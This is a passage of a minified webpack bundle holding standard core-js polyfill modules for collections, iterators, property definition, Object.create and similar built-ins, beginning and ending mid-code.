r=n(48349),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},36266:(t,e,n)=>{var r=n(70387),o=n(78815),i=n(81154),a=n(81478)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}()),u=function(t,e){try{return t[e]}catch(t){}};t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=u(e=s(t),a))?n:c?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},16631:(t,e,n)=>{"use strict";var r=n(48349),o=n(53360),i=n(55090).getWeakData,a=n(37866),s=n(13169),c=n(50336),u=n(44183),f=n(97495),p=n(54265),l=n(15169),d=n(88417),h=d.set,v=d.getterFor,g=p.find,y=p.findIndex,m=r([].splice),_=0,b=function(t){return t.frozen||(t.frozen=new w)},w=function(){this.entries=[]},S=function(t,e){return g(t.entries,function(t){return t[0]===e})};w.prototype={get:function(t){var e=S(this,t);if(e)return e[1]},has:function(t){return!!S(this,t)},set:function(t,e){var n=S(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=y(this.entries,function(e){return e[0]===t});return~e&&m(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,r){var p=t(function(t,o){a(t,d),h(t,{type:e,id:_++,frozen:void 0}),c(o)||f(o,t[r],{that:t,AS_ENTRIES:n})}),d=p.prototype,g=v(e),y=function(t,e,n){var r=g(t),o=i(s(e),!0);return!0===o?b(r).set(e,n):o[r.id]=n,t};return o(d,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=i(t);return!0===n?b(e).delete(t):n&&l(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=i(t);return!0===n?b(e).has(t):n&&l(n,e.id)}}),o(d,n?{get:function(t){var e=g(this);if(u(t)){var n=i(t);return!0===n?b(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return y(this,t,e)}}:{add:function(t){return y(this,t,!0)}}),p}}},95016:(t,e,n)=>{"use strict";var r=n(20231),o=n(78813),i=n(48349),a=n(29117),s=n(83367),c=n(55090),u=n(97495),f=n(37866),p=n(78815),l=n(50336),d=n(44183),h=n(86661),v=n(9760),g=n(19007),y=n(64128);t.exports=function(t,e,n){var m=-1!==t.indexOf("Map"),_=-1!==t.indexOf("Weak"),b=m?"set":"add",w=o[t],S=w&&w.prototype,x=w,E={},O=function(t){var e=i(S[t]);s(S,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return(!_||!!d(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return _&&!d(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return(!_||!!d(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!p(w)||!(_||S.forEach&&!h(function(){new w().entries().next()}))))x=n.getConstructor(e,t,m,b),c.enable();else if(a(t,!0)){var T=new x,k=T[b](_?{}:-0,1)!=T,C=h(function(){T.has(1)}),R=v(function(t){new w(t)}),j=!_&&h(function(){for(var t=new w,e=5;e--;)t[b](e,e);return!t.has(-0)});R||((x=e(function(t,e){f(t,S);var n=y(new w,t,x);return l(e)||u(e,n[b],{that:n,AS_ENTRIES:m}),n})).prototype=S,S.constructor=x),(C||j)&&(O("delete"),O("has"),m&&O("get")),(j||k)&&O(b),_&&S.clear&&delete S.clear}return E[t]=x,r({global:!0,constructor:!0,forced:x!=w},E),g(x,t),_||n.setStrong(x,t,m),x}},14999:(t,e,n)=>{var r=n(15169),o=n(52862),i=n(89443),a=n(93175);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,f=0;f<s.length;f++){var p=s[f];r(t,p)||n&&r(n,p)||c(t,p,u(e,p))}}},74507:(t,e,n)=>{var r=n(81478)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},41357:(t,e,n)=>{var r=n(86661);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},27790:t=>{t.exports=function(t,e){return{value:t,done:e}}},37783:(t,e,n)=>{var r=n(88294),o=n(93175),i=n(57203);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},57203:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},94190:(t,e,n)=>{"use strict";var r=n(75445),o=n(93175),i=n(57203);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},90430:(t,e,n)=>{var r=n(38821),o=n(93175);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},83367:(t,e,n)=>{var r=n(78815),o=n(93175),i=n(38821),a=n(19965);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},53360:(t,e,n)=>{var r=n(83367);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},19965:(t,e,n)=>{var r=n(78813),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},88294:(t,e,n)=>{var r=n(86661);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},55553:t=>{var e="object"==typeof document&&document.all,n=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},22778:(t,e,n)=>{var r=n(78813),o=n(44183),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},24834:t=>{var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},65302:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},31863:(t,e,n)=>{var r=n(22778)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},10271:(t,e,n)=>{var r=n(10792),o=n(74022);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},10792:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},62461:(t,e,n)=>{var r=n(21891);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},58198:(t,e,n)=>{var r=n(21891);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},74022:(t,e,n)=>{var r=n(81154);t.exports="undefined"!=typeof process&&"process"==r(process)},53252:(t,e,n)=>{var r=n(21891);t.exports=/web0s(?!.*chrome)/i.test(r)},21891:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},28413:(t,e,n)=>{var r,o,i=n(78813),a=n(21891),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,f=u&&u.v8;f&&(o=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},38800:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},20231:(t,e,n)=>{var r=n(78813),o=n(89443).f,i=n(37783),a=n(83367),s=n(19965),c=n(14999),u=n(29117);t.exports=function(t,e){var n,f,p,l,d,h=t.target,v=t.global,g=t.stat;if(n=v?r:g?r[h]||s(h,{}):(r[h]||{}).prototype)for(f in e){if(l=e[f],p=t.dontCallGetSet?(d=o(n,f))&&d.value:n[f],!u(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;c(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),a(n,f,l,t)}}},86661:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},26925:(t,e,n)=>{"use strict";n(2671);var r=n(18752),o=n(83367),i=n(77600),a=n(86661),s=n(81478),c=n(37783),u=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,p){var l=s(t),d=!a(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)}),h=d&&!a(function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[l]=/./[l]),n.exec=function(){return e=!0,null},n[l](""),!e});if(!d||!h||n){var v=r(/./[l]),g=e(l,""[t],function(t,e,n,o,a){var s=r(t),c=e.exec;return c===i||c===f.exec?d&&!a?{done:!0,value:v(e,n,o)}:{done:!0,value:s(n,e,o)}:{done:!1}});o(String.prototype,t,g[0]),o(f,l,g[1])}p&&c(f[l],"sham",!0)}},17836:(t,e,n)=>{var r=n(86661);t.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},5678:(t,e,n)=>{var r=n(58554),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},55537:(t,e,n)=>{var r=n(18752),o=n(78253),i=n(58554),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},58554:(t,e,n)=>{var r=n(86661);t.exports=!r(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},55547:(t,e,n)=>{"use strict";var r=n(48349),o=n(78253),i=n(44183),a=n(15169),s=n(35158),c=n(58554),u=Function,f=r([].concat),p=r([].join),l={},d=function(t,e,n){if(!a(l,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";l[e]=u("C,a","return new C("+p(r,",")+")")}return l[e](t,n)};t.exports=c?u.bind:function(t){var e=o(this),n=e.prototype,r=s(arguments,1),a=function(){var n=f(r,s(arguments));return this instanceof a?d(e,n.length,n):e.apply(t,n)};return i(n)&&(a.prototype=n),a}},64131:(t,e,n)=>{var r=n(58554),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},28319:(t,e,n)=>{var r=n(88294),o=n(15169),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===(function(){}).name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},94481:(t,e,n)=>{var r=n(48349),o=n(78253);t.exports=function(t,e,n){try{return r(o(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},18752:(t,e,n)=>{var r=n(81154),o=n(48349);t.exports=function(t){if("Function"===r(t))return o(t)}},48349:(t,e,n)=>{var r=n(58554),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},90653:(t,e,n)=>{var r=n(78813),o=n(78815),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},26648:(t,e,n)=>{var r=n(78253),o=n(13169);t.exports=function(t){return{iterator:t,next:r(o(t).next)}}},6042:(t,e,n)=>{var r=n(36266),o=n(6944),i=n(50336),a=n(91181),s=n(81478)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[r(t)]}},36067:(t,e,n)=>{var r=n(64131),o=n(78253),i=n(13169),a=n(90627),s=n(6042),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(o(n))return i(r(n,t));throw c(a(t)+" is not iterable")}},82597:(t,e,n)=>{var r=n(48349),o=n(30201),i=n(78815),a=n(81154),s=n(36479),c=r([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,n=[],r=0;r<e;r++){var u=t[r];"string"==typeof u?c(n,u):("number"==typeof u||"Number"==a(u)||"String"==a(u))&&c(n,s(u))}var f=n.length,p=!0;return function(t,e){if(p)return p=!1,e;if(o(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},6944:(t,e,n)=>{var r=n(78253),o=n(50336);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},87305:(t,e,n)=>{var r=n(48349),o=n(46093),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,p,l){var d=n+t.length,h=r.length,v=f;return void 0!==p&&(p=o(p),v=u),s(l,v,function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,d);case"<":u=p[c(s,1,-1)];break;default:var f=+s;if(0===f)return o;if(f>h){var l=i(f/10);if(0===l)return o;if(l<=h)return void 0===r[l-1]?a(s,1):r[l-1]+a(s,1);return o}u=r[f-1]}return void 0===u?"":u})}},78813:(t,e,n)=>{var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},15169:(t,e,n)=>{var r=n(48349),o=n(46093),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},19771:t=>{t.exports={}},34189:t=>{t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},17298:(t,e,n)=>{var r=n(90653);t.exports=r("document","documentElement")},82438:(t,e,n)=>{var r=n(88294),o=n(86661),i=n(22778);t.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},68763:(t,e,n)=>{var r=n(48349),o=n(86661),i=n(81154),a=Object,s=r("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?s(t,""):a(t)}:a},64128:(t,e,n)=>{var r=n(78815),o=n(44183),i=n(46211);t.exports=function(t,e,n){var a,s;return i&&r(a=e.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(t,s),t}},96568:(t,e,n)=>{var r=n(48349),o=n(78815),i=n(92647),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},55090:(t,e,n)=>{var r=n(20231),o=n(48349),i=n(19771),a=n(44183),s=n(15169),c=n(93175).f,u=n(6998),f=n(29304),p=n(28835),l=n(31798),d=n(17836),h=!1,v=l("meta"),g=0,y=function(t){c(t,v,{value:{objectID:"O"+g++,weakData:{}}})},m=function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!p(t))return"F";if(!e)return"E";y(t)}return t[v].objectID},_=function(t,e){if(!s(t,v)){if(!p(t))return!0;if(!e)return!1;y(t)}return t[v].weakData},b=function(t){return d&&h&&p(t)&&!s(t,v)&&y(t),t},w=function(){S.enable=function(){},h=!0;var t=u.f,e=o([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var r=t(n),o=0,i=r.length;o<i;o++)if(r[o]===v){e(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},S=t.exports={enable:w,fastKey:m,getWeakData:_,onFreeze:b};i[v]=!0},88417:(t,e,n)=>{var r,o,i,a=n(95975),s=n(78813),c=n(44183),u=n(37783),f=n(15169),p=n(92647),l=n(73804),d=n(19771),h="Object already initialized",v=s.TypeError,g=s.WeakMap,y=function(t){return i(t)?o(t):r(t,{})},m=function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw v("Incompatible receiver, "+t+" required");return n}};if(a||p.state){var _=p.state||(p.state=new g);_.get=_.get,_.has=_.has,_.set=_.set,r=function(t,e){if(_.has(t))throw v(h);return e.facade=t,_.set(t,e),e},o=function(t){return _.get(t)||{}},i=function(t){return _.has(t)}}else{var b=l("state");d[b]=!0,r=function(t,e){if(f(t,b))throw v(h);return e.facade=t,u(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:y,getterFor:m}},17469:(t,e,n)=>{var r=n(81478),o=n(91181),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},30201:(t,e,n)=>{var r=n(81154);t.exports=Array.isArray||function(t){return"Array"==r(t)}},78815:(t,e,n)=>{var r=n(55553),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},84582:(t,e,n)=>{var r=n(48349),o=n(86661),i=n(78815),a=n(36266),s=n(90653),c=n(96568),u=function(){},f=[],p=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,d=r(l.exec),h=!l.exec(u),v=function(t){if(!i(t))return!1;try{return p(u,f,t),!0}catch(t){return!1}},g=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!p||o(function(){var t;return v(v.call)||!v(Object)||!v(function(){t=!0})||t})?g:v},29117:(t,e,n)=>{var r=n(86661),o=n(78815),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==f||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},50336:t=>{t.exports=function(t){return null==t}},44183:(t,e,n)=>{var r=n(78815),o=n(55553),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},45105:t=>{t.exports=!1},42304:(t,e,n)=>{var r=n(44183),o=n(81154),i=n(81478)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},43831:(t,e,n)=>{var r=n(90653),o=n(78815),i=n(7879),a=n(38140),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},97495:(t,e,n)=>{var r=n(55537),o=n(64131),i=n(13169),a=n(90627),s=n(17469),c=n(67696),u=n(7879),f=n(36067),p=n(6042),l=n(56559),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,n){var g,y,m,_,b,w,S,x=n&&n.that,E=!!(n&&n.AS_ENTRIES),O=!!(n&&n.IS_RECORD),T=!!(n&&n.IS_ITERATOR),k=!!(n&&n.INTERRUPTED),C=r(e,x),R=function(t){return g&&l(g,"normal",t),new h(!0,t)},j=function(t){return E?(i(t),k?C(t[0],t[1],R):C(t[0],t[1])):k?C(t,R):C(t)};if(O)g=t.iterator;else if(T)g=t;else{if(!(y=p(t)))throw d(a(t)+" is not iterable");if(s(y)){for(m=0,_=c(t);_>m;m++)if((b=j(t[m]))&&u(v,b))return b;return new h(!1)}g=f(t,y)}for(w=O?t.next:g.next;!(S=o(w,g)).done;){try{b=j(S.value)}catch(t){l(g,"throw",t)}if("object"==typeof b&&b&&u(v,b))return b}return new h(!1)}},56559:(t,e,n)=>{var r=n(64131),o=n(13169),i=n(6944);t.exports=function(t,e,n){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return o(a),n}},98517:(t,e,n)=>{"use strict";var r=n(18224).IteratorPrototype,o=n(52938),i=n(57203),a=n(19007),s=n(91181),c=function(){return this};t.exports=function(t,e,n,u){var f=e+" Iterator";return t.prototype=o(r,{next:i(+!u,n)}),a(t,f,!1,!0),s[f]=c,t}},69014:(t,e,n)=>{"use strict";var r=n(64131),o=n(52938),i=n(37783),a=n(53360),s=n(81478),c=n(88417),u=n(6944),f=n(18224).IteratorPrototype,p=n(27790),l=n(56559),d=s("toStringTag"),h="IteratorHelper",v="WrapForValidIterator",g=c.set,y=function(t){var e=c.getterFor(t?v:h);return a(o(f),{next:function(){var n=e(this);if(t)return n.nextHandler();try{var r=n.done?void 0:n.nextHandler();return p(r,n.done)}catch(t){throw n.done=!0,t}},return:function(){var n=e(this),o=n.iterator;if(n.done=!0,t){var i=u(o,"return");return i?r(i,o):p(void 0,!0)}if(n.inner)try{l(n.inner.iterator,"normal")}catch(t){return l(o,"throw",t)}return l(o,"normal"),p(void 0,!0)}})},m=y(!0),_=y(!1);i(_,d,"Iterator Helper"),t.exports=function(t,e){var n=function(n,r){r?(r.iterator=n.iterator,r.next=n.next):r=n,r.type=e?v:h,r.nextHandler=t,r.counter=0,r.done=!1,g(this,r)};return n.prototype=e?m:_,n}},27853:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(45105),a=n(28319),s=n(78815),c=n(98517),u=n(77559),f=n(46211),p=n(19007),l=n(37783),d=n(83367),h=n(81478),v=n(91181),g=n(18224),y=a.PROPER,m=a.CONFIGURABLE,_=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,w=h("iterator"),S="keys",x="values",E="entries",O=function(){return this};t.exports=function(t,e,n,a,h,g,T){c(n,e,a);var k,C,R,j=function(t){if(t===h&&D)return D;if(!b&&t in A)return A[t];switch(t){case S:case x:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},I=e+" Iterator",L=!1,A=t.prototype,P=A[w]||A["@@iterator"]||h&&A[h],D=!b&&P||j(h),M="Array"==e&&A.entries||P;if(M&&(k=u(M.call(new t)))!==Object.prototype&&k.next&&(i||u(k)===_||(f?f(k,_):s(k[w])||d(k,w,O)),p(k,I,!0,!0),i&&(v[I]=O)),y&&h==x&&P&&P.name!==x&&(!i&&m?l(A,"name",x):(L=!0,D=function(){return o(P,this)})),h){if(C={values:j(x),keys:g?D:j(S),entries:j(E)},T)for(R in C)!b&&!L&&R in A||d(A,R,C[R]);else r({target:e,proto:!0,forced:b||L},C)}return(!i||T)&&A[w]!==D&&d(A,w,D,{name:h}),v[e]=D,C}},18224:(t,e,n)=>{"use strict";var r,o,i,a=n(86661),s=n(78815),c=n(44183),u=n(52938),f=n(77559),p=n(83367),l=n(81478),d=n(45105),h=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(r=o):v=!0),!c(r)||a(function(){var t={};return r[h].call(t)!==t})?r={}:d&&(r=u(r)),s(r[h])||p(r,h,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},91181:t=>{t.exports={}},67696:(t,e,n)=>{var r=n(86973);t.exports=function(t){return r(t.length)}},38821:(t,e,n)=>{var r=n(48349),o=n(86661),i=n(78815),a=n(15169),s=n(88294),c=n(28319).CONFIGURABLE,u=n(96568),f=n(88417),p=f.enforce,l=f.get,d=String,h=Object.defineProperty,v=r("".slice),g=r("".replace),y=r([].join),m=s&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),_=String(String).split("String"),b=t.exports=function(t,e,n){"Symbol("===v(d(e),0,7)&&(e="["+g(d(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&a(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=p(t);return a(r,"source")||(r.source=y(_,"string"==typeof e?e:"")),t};Function.prototype.toString=b(function(){return i(this)&&l(this).source||u(this)},"toString")},21662:t=>{var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},12272:(t,e,n)=>{var r,o,i,a,s,c=n(78813),u=n(55537),f=n(89443).f,p=n(31492).set,l=n(26729),d=n(58198),h=n(62461),v=n(53252),g=n(74022),y=c.MutationObserver||c.WebKitMutationObserver,m=c.document,_=c.process,b=c.Promise,w=f(c,"queueMicrotask"),S=w&&w.value;if(!S){var x=new l,E=function(){var t,e;for(g&&(t=_.domain)&&t.exit();e=x.get();)try{e()}catch(t){throw x.head&&r(),t}t&&t.enter()};d||g||v||!y||!m?!h&&b&&b.resolve?((a=b.resolve(void 0)).constructor=b,s=u(a.then,a),r=function(){s(E)}):g?r=function(){_.nextTick(E)}:(p=u(p,c),r=function(){p(E)}):(o=!0,i=m.createTextNode(""),new y(E).observe(i,{characterData:!0}),r=function(){i.data=o=!o}),S=function(t){x.head||r(),x.add(t)}}t.exports=S},14493:(t,e,n)=>{"use strict";var r=n(78253),o=TypeError,i=function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},6555:(t,e,n)=>{var r=n(42304),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},53693:(t,e,n)=>{var r=n(78813),o=n(86661),i=n(48349),a=n(36479),s=n(74563).trim,c=n(83467),u=r.parseInt,f=r.Symbol,p=f&&f.iterator,l=/^[+-]?0x/i,d=i(l.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||p&&!o(function(){u(Object(p))});t.exports=h?function(t,e){var n=s(a(t));return u(n,e>>>0||(d(l,n)?16:10))}:u},45003:(t,e,n)=>{"use strict";var r=n(88294),o=n(48349),i=n(64131),a=n(86661),s=n(4221),c=n(484),u=n(96904),f=n(46093),p=n(68763),l=Object.assign,d=Object.defineProperty,h=o([].concat);t.exports=!l||a(function(){if(r&&1!==l({b:1},l(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach(function(t){e[t]=t}),7!=l({},t)[n]||s(l({},e)).join("")!=o})?function(t,e){for(var n=f(t),o=arguments.length,a=1,l=c.f,d=u.f;o>a;)for(var v,g=p(arguments[a++]),y=l?h(s(g),l(g)):s(g),m=y.length,_=0;m>_;)v=y[_++],(!r||i(d,g,v))&&(n[v]=g[v]);return n}:l},52938:(t,e,n)=>{var r,o=n(13169),i=n(51370),a=n(38800),s=n(19771),c=n(17298),u=n(22778),f=n(73804),p=">",l="<",d="prototype",h="script",v=f("IE_PROTO"),g=function(){},y=function(t){return l+h+p+t+l+"/"+h+p},m=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},_=function(){var t,e=u("iframe");return e.style.display="none",c.appendChild(e),e.src=String("java"+h+":"),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}b="undefined"!=typeof document?document.domain&&r?m(r):_():m(r);for(var t=a.length;t--;)delete b[d][a[t]];return b()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(g[d]=o(t),n=new g,g[d]=null,n[v]=t):n=b(),void 0===e?n:i.f(n,e)}},51370:(t,e,n)=>{var r=n(88294),o=n(69637),i=n(93175),a=n(13169),s=n(95885),c=n(4221);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),o=c(e),u=o.length,f=0;u>f;)i.f(t,n=o[f++],r[n]);return t}},93175:(t,e,n)=>{var r=n(88294),o=n(82438),i=n(69637),a=n(13169),s=n(75445),c=TypeError,u=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",d="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=f(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:l in n?n[l]:r[l],enumerable:p in n?n[p]:r[p],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},89443:(t,e,n)=>{var r=n(88294),o=n(64131),i=n(96904),a=n(57203),s=n(95885),c=n(75445),u=n(15169),f=n(82438),p=Object.getOwnPropertyDescriptor;e.f=r?p:function(t,e){if(t=s(t),e=c(e),f)try{return p(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},29304:(t,e,n)=>{var r=n(81154),o=n(95885),i=n(6998).f,a=n(74871),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return a(s)}};t.exports.f=function(t){return s&&"Window"==r(t)?c(t):i(o(t))}},6998:(t,e,n)=>{var r=n(98832),o=n(38800).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},484:(t,e)=>{e.f=Object.getOwnPropertySymbols},77559:(t,e,n)=>{var r=n(15169),o=n(78815),i=n(46093),a=n(73804),s=n(41357),c=a("IE_PROTO"),u=Object,f=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=i(t);if(r(e,c))return e[c];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof 